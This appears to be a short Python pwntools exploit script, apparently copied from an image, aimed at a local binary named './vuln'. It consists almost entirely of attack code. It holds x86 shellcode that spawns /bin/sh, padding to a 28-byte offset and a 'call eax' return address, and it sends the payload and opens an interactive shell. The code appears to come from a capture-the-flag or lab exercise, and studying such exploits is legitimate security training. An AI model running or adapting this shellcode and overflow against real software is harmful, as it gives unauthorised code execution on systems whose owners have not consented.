 1 from pwn import *
2
3 shellcode = b"\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31
\xc9\xcd\x80" # 21 bytes
4
5 padding = b"A"*(28 - len(shellcode))
6 calleax = p32(0x0804901d)
7
8
9 payload = shellcode + padding + calleax
10
11 run = process("./vuln")
12 input()
13 run.sendline(payload)
14 run.interactive()
15